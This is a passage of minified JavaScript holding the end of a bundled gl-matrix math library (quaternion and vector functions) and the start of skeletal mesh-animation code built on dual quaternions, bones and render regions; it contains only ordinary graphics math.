EPSILON*Math.max(1,Math.abs(m),Math.abs(I))&&Math.abs(g-D)<=L.EPSILON*Math.max(1,Math.abs(g),Math.abs(D))&&Math.abs(y-O)<=L.EPSILON*Math.max(1,Math.abs(y),Math.abs(O))},t.exports=w},function(t,e,i){var r,n,a,o,h,l,s=i(1),u=i(4),c=i(7),d=i(8),p={};p.create=function(){var t=new s.ARRAY_TYPE(4);return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t},p.rotationTo=(r=c.create(),n=c.fromValues(1,0,0),a=c.fromValues(0,1,0),function(t,e,i){var s=c.dot(e,i);return s<-.999999?(c.cross(r,n,e),c.length(r)<1e-6&&c.cross(r,a,e),c.normalize(r,r),p.setAxisAngle(t,r,Math.PI),t):.999999<s?(t[0]=0,t[1]=0,t[2]=0,t[3]=1,t):(c.cross(r,e,i),t[0]=r[0],t[1]=r[1],t[2]=r[2],t[3]=1+s,p.normalize(t,t))}),p.setAxes=(o=u.create(),function(t,e,i,s){return o[0]=i[0],o[3]=i[1],o[6]=i[2],o[1]=s[0],o[4]=s[1],o[7]=s[2],o[2]=-e[0],o[5]=-e[1],o[8]=-e[2],p.normalize(t,p.fromMat3(t,o))}),p.clone=d.clone,p.fromValues=d.fromValues,p.copy=d.copy,p.set=d.set,p.identity=function(t){return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t},p.setAxisAngle=function(t,e,i){i*=.5;var s=Math.sin(i);return t[0]=s*e[0],t[1]=s*e[1],t[2]=s*e[2],t[3]=Math.cos(i),t},p.getAxisAngle=function(t,e){var i=2*Math.acos(e[3]),s=Math.sin(i/2);return 0!=s?(t[0]=e[0]/s,t[1]=e[1]/s,t[2]=e[2]/s):(t[0]=1,t[1]=0,t[2]=0),i},p.add=d.add,p.multiply=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=i[0],h=i[1],l=i[2],u=i[3];return t[0]=s*u+a*o+r*l-n*h,t[1]=r*u+a*h+n*o-s*l,t[2]=n*u+a*l+s*h-r*o,t[3]=a*u-s*o-r*h-n*l,t},p.mul=p.multiply,p.scale=d.scale,p.rotateX=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+a*o,t[1]=r*h+n*o,t[2]=n*h-r*o,t[3]=a*h-s*o,t},p.rotateY=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h-n*o,t[1]=r*h+a*o,t[2]=n*h+s*o,t[3]=a*h-r*o,t},p.rotateZ=function(t,e,i){i*=.5;var s=e[0],r=e[1],n=e[2],a=e[3],o=Math.sin(i),h=Math.cos(i);return t[0]=s*h+r*o,t[1]=r*h-s*o,t[2]=n*h+a*o,t[3]=a*h-n*o,t},p.calculateW=function(t,e){var i=e[0],s=e[1],r=e[2];return t[0]=i,t[1]=s,t[2]=r,t[3]=Math.sqrt(Math.abs(1-i*i-s*s-r*r)),t},p.dot=d.dot,p.lerp=d.lerp,p.slerp=function(t,e,i,s){var r,n,a,o,h,l=e[0],u=e[1],c=e[2],d=e[3],p=i[0],f=i[1],m=i[2],g=i[3];return(n=l*p+u*f+c*m+d*g)<0&&(n=-n,p=-p,f=-f,m=-m,g=-g),h=1e-6<1-n?(r=Math.acos(n),a=Math.sin(r),o=Math.sin((1-s)*r)/a,Math.sin(s*r)/a):(o=1-s,s),t[0]=o*l+h*p,t[1]=o*u+h*f,t[2]=o*c+h*m,t[3]=o*d+h*g,t},p.sqlerp=(h=p.create(),l=p.create(),function(t,e,i,s,r,n){return p.slerp(h,e,r,n),p.slerp(l,i,s,n),p.slerp(t,h,l,2*n*(1-n)),t}),p.invert=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*i+s*s+r*r+n*n,o=a?1/a:0;return t[0]=-i*o,t[1]=-s*o,t[2]=-r*o,t[3]=n*o,t},p.conjugate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t[3]=e[3],t},p.length=d.length,p.len=p.length,p.squaredLength=d.squaredLength,p.sqrLen=p.squaredLength,p.normalize=d.normalize,p.fromMat3=function(t,e){var i,s=e[0]+e[4]+e[8];if(0<s)i=Math.sqrt(s+1),t[3]=.5*i,i=.5/i,t[0]=(e[5]-e[7])*i,t[1]=(e[6]-e[2])*i,t[2]=(e[1]-e[3])*i;else{var r=0;e[4]>e[0]&&(r=1),e[8]>e[3*r+r]&&(r=2);var n=(r+1)%3,a=(r+2)%3;i=Math.sqrt(e[3*r+r]-e[3*n+n]-e[3*a+a]+1),t[r]=.5*i,i=.5/i,t[3]=(e[3*n+a]-e[3*a+n])*i,t[n]=(e[3*n+r]+e[3*r+n])*i,t[a]=(e[3*a+r]+e[3*r+a])*i}return t},p.str=function(t){return"quat("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},p.exactEquals=d.exactEquals,p.equals=d.equals,t.exports=p},function(t,e,i){var h,l=i(1),n={};n.create=function(){var t=new l.ARRAY_TYPE(3);return t[0]=0,t[1]=0,t[2]=0,t},n.clone=function(t){var e=new l.ARRAY_TYPE(3);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e},n.fromValues=function(t,e,i){var s=new l.ARRAY_TYPE(3);return s[0]=t,s[1]=e,s[2]=i,s},n.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t},n.set=function(t,e,i,s){return t[0]=e,t[1]=i,t[2]=s,t},n.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t},n.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t},n.sub=n.subtract,n.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t[2]=e[2]*i[2],t},n.mul=n.multiply,n.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t[2]=e[2]/i[2],t},n.div=n.divide,n.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t[2]=Math.ceil(e[2]),t},n.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t[2]=Math.floor(e[2]),t},n.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t[2]=Math.min(e[2],i[2]),t},n.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t[2]=Math.max(e[2],i[2]),t},n.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t[2]=Math.round(e[2]),t},n.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t},n.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t},n.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2];return Math.sqrt(i*i+s*s+r*r)},n.dist=n.distance,n.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2];return i*i+s*s+r*r},n.sqrDist=n.squaredDistance,n.length=function(t){var e=t[0],i=t[1],s=t[2];return Math.sqrt(e*e+i*i+s*s)},n.len=n.length,n.squaredLength=function(t){var e=t[0],i=t[1],s=t[2];return e*e+i*i+s*s},n.sqrLen=n.squaredLength,n.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t},n.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t[2]=1/e[2],t},n.normalize=function(t,e){var i=e[0],s=e[1],r=e[2],n=i*i+s*s+r*r;return 0<n&&(n=1/Math.sqrt(n),t[0]=e[0]*n,t[1]=e[1]*n,t[2]=e[2]*n),t},n.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]},n.cross=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2];return t[0]=r*h-n*o,t[1]=n*a-s*h,t[2]=s*o-r*a,t},n.lerp=function(t,e,i,s){var r=e[0],n=e[1],a=e[2];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t[2]=a+s*(i[2]-a),t},n.hermite=function(t,e,i,s,r,n){var a=n*n,o=a*(2*n-3)+1,h=a*(n-2)+n,l=a*(n-1),u=a*(3-2*n);return t[0]=e[0]*o+i[0]*h+s[0]*l+r[0]*u,t[1]=e[1]*o+i[1]*h+s[1]*l+r[1]*u,t[2]=e[2]*o+i[2]*h+s[2]*l+r[2]*u,t},n.bezier=function(t,e,i,s,r,n){var a=1-n,o=a*a,h=n*n,l=o*a,u=3*n*o,c=3*h*a,d=h*n;return t[0]=e[0]*l+i[0]*u+s[0]*c+r[0]*d,t[1]=e[1]*l+i[1]*u+s[1]*c+r[1]*d,t[2]=e[2]*l+i[2]*u+s[2]*c+r[2]*d,t},n.random=function(t,e){e=e||1;var i=2*l.RANDOM()*Math.PI,s=2*l.RANDOM()-1,r=Math.sqrt(1-s*s)*e;return t[0]=Math.cos(i)*r,t[1]=Math.sin(i)*r,t[2]=s*e,t},n.transformMat4=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[3]*s+i[7]*r+i[11]*n+i[15];return a=a||1,t[0]=(i[0]*s+i[4]*r+i[8]*n+i[12])/a,t[1]=(i[1]*s+i[5]*r+i[9]*n+i[13])/a,t[2]=(i[2]*s+i[6]*r+i[10]*n+i[14])/a,t},n.transformMat3=function(t,e,i){var s=e[0],r=e[1],n=e[2];return t[0]=s*i[0]+r*i[3]+n*i[6],t[1]=s*i[1]+r*i[4]+n*i[7],t[2]=s*i[2]+r*i[5]+n*i[8],t},n.transformQuat=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2],l=i[3],u=l*s+o*n-h*r,c=l*r+h*s-a*n,d=l*n+a*r-o*s,p=-a*s-o*r-h*n;return t[0]=u*l+p*-a+c*-h-d*-o,t[1]=c*l+p*-o+d*-a-u*-h,t[2]=d*l+p*-h+u*-o-c*-a,t},n.rotateX=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[0],n[1]=r[1]*Math.cos(s)-r[2]*Math.sin(s),n[2]=r[1]*Math.sin(s)+r[2]*Math.cos(s),t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.rotateY=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[2]*Math.sin(s)+r[0]*Math.cos(s),n[1]=r[1],n[2]=r[2]*Math.cos(s)-r[0]*Math.sin(s),t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.rotateZ=function(t,e,i,s){var r=[],n=[];return r[0]=e[0]-i[0],r[1]=e[1]-i[1],r[2]=e[2]-i[2],n[0]=r[0]*Math.cos(s)-r[1]*Math.sin(s),n[1]=r[0]*Math.sin(s)+r[1]*Math.cos(s),n[2]=r[2],t[0]=n[0]+i[0],t[1]=n[1]+i[1],t[2]=n[2]+i[2],t},n.forEach=(h=n.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=3),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],h[2]=t[a+2],r(h,h,n),t[a]=h[0],t[a+1]=h[1],t[a+2]=h[2];return t}),n.angle=function(t,e){var i=n.fromValues(t[0],t[1],t[2]),s=n.fromValues(e[0],e[1],e[2]);n.normalize(i,i),n.normalize(s,s);var r=n.dot(i,s);return 1<r?0:Math.acos(r)},n.str=function(t){return"vec3("+t[0]+", "+t[1]+", "+t[2]+")"},n.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]},n.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=e[0],a=e[1],o=e[2];return Math.abs(i-n)<=l.EPSILON*Math.max(1,Math.abs(i),Math.abs(n))&&Math.abs(s-a)<=l.EPSILON*Math.max(1,Math.abs(s),Math.abs(a))&&Math.abs(r-o)<=l.EPSILON*Math.max(1,Math.abs(r),Math.abs(o))},t.exports=n},function(t,e,i){var h,u=i(1),s={};s.create=function(){var t=new u.ARRAY_TYPE(4);return t[0]=0,t[1]=0,t[2]=0,t[3]=0,t},s.clone=function(t){var e=new u.ARRAY_TYPE(4);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e},s.fromValues=function(t,e,i,s){var r=new u.ARRAY_TYPE(4);return r[0]=t,r[1]=e,r[2]=i,r[3]=s,r},s.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t},s.set=function(t,e,i,s,r){return t[0]=e,t[1]=i,t[2]=s,t[3]=r,t},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t},s.sub=s.subtract,s.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t[2]=e[2]*i[2],t[3]=e[3]*i[3],t},s.mul=s.multiply,s.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t[2]=e[2]/i[2],t[3]=e[3]/i[3],t},s.div=s.divide,s.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t[2]=Math.ceil(e[2]),t[3]=Math.ceil(e[3]),t},s.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t[2]=Math.floor(e[2]),t[3]=Math.floor(e[3]),t},s.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t[2]=Math.min(e[2],i[2]),t[3]=Math.min(e[3],i[3]),t},s.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t[2]=Math.max(e[2],i[2]),t[3]=Math.max(e[3],i[3]),t},s.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t[2]=Math.round(e[2]),t[3]=Math.round(e[3]),t},s.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t},s.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t},s.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2],n=e[3]-t[3];return Math.sqrt(i*i+s*s+r*r+n*n)},s.dist=s.distance,s.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1],r=e[2]-t[2],n=e[3]-t[3];return i*i+s*s+r*r+n*n},s.sqrDist=s.squaredDistance,s.length=function(t){var e=t[0],i=t[1],s=t[2],r=t[3];return Math.sqrt(e*e+i*i+s*s+r*r)},s.len=s.length,s.squaredLength=function(t){var e=t[0],i=t[1],s=t[2],r=t[3];return e*e+i*i+s*s+r*r},s.sqrLen=s.squaredLength,s.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t[3]=-e[3],t},s.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t[2]=1/e[2],t[3]=1/e[3],t},s.normalize=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i*i+s*s+r*r+n*n;return 0<a&&(a=1/Math.sqrt(a),t[0]=i*a,t[1]=s*a,t[2]=r*a,t[3]=n*a),t},s.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]+t[3]*e[3]},s.lerp=function(t,e,i,s){var r=e[0],n=e[1],a=e[2],o=e[3];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t[2]=a+s*(i[2]-a),t[3]=o+s*(i[3]-o),t},s.random=function(t,e){return e=e||1,t[0]=u.RANDOM(),t[1]=u.RANDOM(),t[2]=u.RANDOM(),t[3]=u.RANDOM(),s.normalize(t,t),s.scale(t,t,e),t},s.transformMat4=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3];return t[0]=i[0]*s+i[4]*r+i[8]*n+i[12]*a,t[1]=i[1]*s+i[5]*r+i[9]*n+i[13]*a,t[2]=i[2]*s+i[6]*r+i[10]*n+i[14]*a,t[3]=i[3]*s+i[7]*r+i[11]*n+i[15]*a,t},s.transformQuat=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2],l=i[3],u=l*s+o*n-h*r,c=l*r+h*s-a*n,d=l*n+a*r-o*s,p=-a*s-o*r-h*n;return t[0]=u*l+p*-a+c*-h-d*-o,t[1]=c*l+p*-o+d*-a-u*-h,t[2]=d*l+p*-h+u*-o-c*-a,t[3]=e[3],t},s.forEach=(h=s.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=4),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],h[2]=t[a+2],h[3]=t[a+3],r(h,h,n),t[a]=h[0],t[a+1]=h[1],t[a+2]=h[2],t[a+3]=h[3];return t}),s.str=function(t){return"vec4("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},t.exports=s},function(t,e,i){var h,a=i(1),s={};s.create=function(){var t=new a.ARRAY_TYPE(2);return t[0]=0,t[1]=0,t},s.clone=function(t){var e=new a.ARRAY_TYPE(2);return e[0]=t[0],e[1]=t[1],e},s.fromValues=function(t,e){var i=new a.ARRAY_TYPE(2);return i[0]=t,i[1]=e,i},s.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},s.set=function(t,e,i){return t[0]=e,t[1]=i,t},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t},s.sub=s.subtract,s.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},s.mul=s.multiply,s.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},s.div=s.divide,s.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t},s.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t},s.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t},s.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t},s.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t},s.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t},s.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t},s.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1];return Math.sqrt(i*i+s*s)},s.dist=s.distance,s.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1];return i*i+s*s},s.sqrDist=s.squaredDistance,s.length=function(t){var e=t[0],i=t[1];return Math.sqrt(e*e+i*i)},s.len=s.length,s.squaredLength=function(t){var e=t[0],i=t[1];return e*e+i*i},s.sqrLen=s.squaredLength,s.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},s.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t},s.normalize=function(t,e){var i=e[0],s=e[1],r=i*i+s*s;return 0<r&&(r=1/Math.sqrt(r),t[0]=e[0]*r,t[1]=e[1]*r),t},s.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},s.cross=function(t,e,i){var s=e[0]*i[1]-e[1]*i[0];return t[0]=t[1]=0,t[2]=s,t},s.lerp=function(t,e,i,s){var r=e[0],n=e[1];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t},s.random=function(t,e){e=e||1;var i=2*a.RANDOM()*Math.PI;return t[0]=Math.cos(i)*e,t[1]=Math.sin(i)*e,t},s.transformMat2=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[2]*r,t[1]=i[1]*s+i[3]*r,t},s.transformMat2d=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[2]*r+i[4],t[1]=i[1]*s+i[3]*r+i[5],t},s.transformMat3=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[3]*r+i[6],t[1]=i[1]*s+i[4]*r+i[7],t},s.transformMat4=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[4]*r+i[12],t[1]=i[1]*s+i[5]*r+i[13],t},s.forEach=(h=s.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=2),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],r(h,h,n),t[a]=h[0],t[a+1]=h[1];return t}),s.str=function(t){return"vec2("+t[0]+", "+t[1]+")"},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]},s.equals=function(t,e){var i=t[0],s=t[1],r=e[0],n=e[1];return Math.abs(i-r)<=a.EPSILON*Math.max(1,Math.abs(i),Math.abs(r))&&Math.abs(s-n)<=a.EPSILON*Math.max(1,Math.abs(s),Math.abs(n))},t.exports=s}])});var Q_X=0,Q_Y=1,Q_Z=2,Q_W=3;function dualQuat(){this.real=quat.create(),this.real[Q_W]=0,this.imaginary=quat.create(),this.imaginary[Q_W]=0,this.tmpQ1=quat.create()}dualQuat.prototype.reset=function(){quat.identity(this.real),this.real[Q_W]=0,quat.identity(this.imaginary),this.imaginary[Q_W]=0,quat.identity(this.tmpQ1)},dualQuat.prototype.createFromData=function(t,e){this.real=t,this.imaginary=quat.create(),this.imaginary[Q_W]=-.5*(e[Q_X]*t[Q_X]+e[Q_Y]*t[Q_Y]+e[Q_Z]*t[Q_Z]),this.imaginary[Q_X]=.5*(e[Q_X]*t[Q_W]+e[Q_Y]*t[Q_Z]-e[Q_Z]*t[Q_Y]),this.imaginary[Q_Y]=.5*(-e[Q_X]*t[Q_Z]+e[Q_Y]*t[Q_W]+e[Q_Z]*t[Q_X]),this.imaginary[Q_Z]=.5*(e[Q_X]*t[Q_Y]-e[Q_Y]*t[Q_X]+e[Q_Z]*t[Q_W])},dualQuat.prototype.add=function(t,e,i){quat.copy(this.tmpQ1,t.real),quat.scale(this.tmpQ1,this.tmpQ1,e),quat.add(this.real,this.tmpQ1,this.real),quat.copy(this.tmpQ1,t.imaginary),quat.scale(this.tmpQ1,this.tmpQ1,i),quat.add(this.imaginary,this.tmpQ1,this.imaginary)},dualQuat.prototype.normalize=function(){var t=quat.length(this.real);this.real=quat.scale(this.real,this.real,1/t),this.imaginary=quat.scale(this.imaginary,this.imaginary,1/t)};var v0=vec3.create(),ve=vec3.create(),trans=vec3.create(),tmpVec1=vec3.create(),tmpVec2=vec3.create(),tmpVec0=vec3.create(),aVec=vec3.create(),rot=vec3.create();dualQuat.prototype.transform=function(t){return v0[Q_X]=this.real[Q_X],v0[Q_Y]=this.real[Q_Y],v0[Q_Z]=this.real[Q_Z],ve[Q_X]=this.imaginary[Q_X],ve[Q_Y]=this.imaginary[Q_Y],ve[Q_Z]=this.imaginary[Q_Z],tmpVec1=vec3.scale(tmpVec1,v0,this.imaginary[Q_W]),tmpVec2=vec3.cross(tmpVec2,v0,ve),tmpVec0=vec3.scale(tmpVec0,ve,this.real[Q_W]),aVec=vec3.subtract(aVec,tmpVec0,tmpVec1),trans=vec3.add(trans,aVec,tmpVec2),trans=vec3.scale(trans,trans,2),rot=vec3.transformQuat(rot,t,this.real),rot=vec3.add(rot,rot,trans)};var Utils={setAxisMatrix:function(t,e,i){var s=mat4.create();return s[0]=t[Q_X],s[4]=t[Q_Y],s[8]=t[Q_Z],s[1]=e[Q_X],s[5]=e[Q_Y],s[9]=e[Q_Z],s[2]=i[Q_X],s[6]=i[Q_Y],s[10]=i[Q_Z],s[12]=0,s[13]=0,s[14]=0,s[3]=0,s[7]=0,s[11]=0,s[15]=1,s=mat4.transpose(s,s)},matrixToQuat:function(t){var e,i=quat.create(),s=t,r=s[0],n=s[4],a=s[8],o=s[1],h=s[5],l=s[9],u=s[2],c=s[6],d=s[10],p=r+h+d;return 0<p?(e=.5/Math.sqrt(p+1),i[Q_W]=.25/e,i[Q_X]=(c-l)*e,i[Q_Y]=(a-u)*e,i[Q_Z]=(o-n)*e):h<r&&d<r?(e=2*Math.sqrt(1+r-h-d),i[Q_W]=(c-l)/e,i[Q_X]=.25*e,i[Q_Y]=(n+o)/e,i[Q_Z]=(a+u)/e):d<h?(e=2*Math.sqrt(1+h-r-d),i[Q_W]=(a-u)/e,i[Q_X]=(n+o)/e,i[Q_Y]=.25*e,i[Q_Z]=(l+c)/e):(e=2*Math.sqrt(1+d-r-h),i[Q_W]=(o-n)/e,i[Q_X]=(a+u)/e,i[Q_Y]=(l+c)/e,i[Q_Z]=.25*e),i},rotateVec_90:function(t){return vec3.fromValues(-t[Q_Y],t[Q_X],t[Q_Z])},calcRotateMat:function(t){var e=vec3.clone(t);e=vec3.normalize(e,e);var i=Utils.rotateVec_90(e),s=vec3.fromValues(e[Q_X],e[Q_Y],0),r=vec3.fromValues(i[Q_X],i[Q_Y],0),n=vec3.fromValues(0,0,1);mat4.create();return Utils.setAxisMatrix(s,r,n)},getMatTranslate:function(t){var e=vec3.create();return e[Q_X]=t[12],e[Q_Y]=t[13],e[Q_Z]=t[14],e},addMat:function(t,e){for(var i=mat4.create(),s=0;s<16;s++)i[s]=t[s]+e[s];return i},mulMat:function(t,e){for(var i=mat4.create(),s=0;s<16;s++)i[s]=t[s]*e;return i},clamp:function(t,e,i){return t<e?e:i<t?i:t}},newVec1=vec3.create(),newVec2=vec3.create();function MeshBone(t,e,i,s){this.key=t,this.world_rest_angle=0,this.rest_parent_mat=mat4.create(),this.rest_parent_inv_mat=mat4.create(),this.rest_world_mat=mat4.create(),this.rest_world_inv_mat=mat4.create(),this.bind_world_mat=mat4.create(),this.bind_world_inv_mat=mat4.create(),this.parent_world_mat=mat4.create(),this.parent_world_inv_mat=mat4.create(),this.local_rest_start_pt=null,this.local_rest_end_pt=null,this.setRestParentMat(s,null),this.setLocalRestStartPt(e),this.setLocalRestEndPt(i),this.setParentWorldInvMat(mat4.create()),this.setParentWorldMat(mat4.create()),this.local_binormal_dir=vec3.fromValues(0,0,1),this.tag_id=0,this.children=[]}function MeshRenderRegion(t,e,i,s,r,n,a){this.store_indices=t,this.store_rest_pts=e,this.store_uvs=i,this.use_local_displacements=!1,this.use_post_displacements=!1,this.use_uv_warp=!1,this.uv_warp_local_offset=vec2.fromValues(0,0),this.uv_warp_global_offset=vec2.fromValues(0,0),this.uv_warp_scale=vec2.fromValues(1,1),this.opacity=100,this.start_pt_index=s,this.end_pt_index=r,this.start_index=n,this.end_index=a,this.main_bone=null,this.local_displacements=[],this.post_displacements=[],this.uv_warp_ref_uvs=[],this.normal_weight_map={},this.fast_normal_weight_map=[],this.fast_bones_map=[],this.relevant_bones_indices=[],this.use_dq=!0,this.tag_id=-1,this.initUvWarp()}Utils.vecInterp=function(t,e,i){newVec1=vec3.scale(newVec1,t,1-i),newVec2=vec3.scale(newVec2,e,i);var s=vec3.create();return s=vec3.add(s,newVec1,newVec2)},Utils.vec2Interp=function(t,e,i){var s=vec2.create(),r=vec2.create();s=vec2.scale(s,t,1-i),r=vec2.scale(r,e,i);var n=vec2.create();return n=vec2.add(n,s,r)},Utils.ptsInterp=function(t,e,i){for(var s=[],r=0;r<t.length;r++)s.push(Utils.vec2Interp(t[r],e[r],i));return s},Utils.scalarInterp=function(t,e,i){return(1-i)*t+i*e},MeshBone.prototype.setRestParentMat=function(t,e){this.rest_parent_mat=t,null==e?(this.rest_parent_inv_mat=mat4.clone(this.rest_parent_mat),mat4.invert(this.rest_parent_inv_mat,this.rest_parent_inv_mat)):this.rest_parent_inv_mat=mat4.clone(e)},MeshBone.prototype.setParentWorldMat=function(t){this.parent_world_mat=t},MeshBone.prototype.setParentWorldInvMat=function(t){this.parent_world_inv_mat=t},MeshBone.prototype.getLocalRestStartPt=function(){return this.local_rest_start_pt},MeshBone.prototype.getLocalRestEndPt=function(){return this.local_rest_end_pt},MeshBone.prototype.setLocalRestStartPt=function(t){this.local_rest_start_pt=vec3.create(),this.local_rest_start_pt=vec3.transformMat4(this.local_rest_start_pt,t,this.rest_parent_inv_mat),this.calcRestData()},MeshBone.prototype.setLocalRestEndPt=function(t){this.local_rest_end_pt=vec3.create(),this.local_rest_end_pt=vec3.transformMat4(this.local_rest_end_pt,t,this.rest_parent_inv_mat),this.calcRestData()},MeshBone.prototype.calcRestData=function(){if(null!=this.local_rest_start_pt&&null!=this.local_rest_end_pt){var 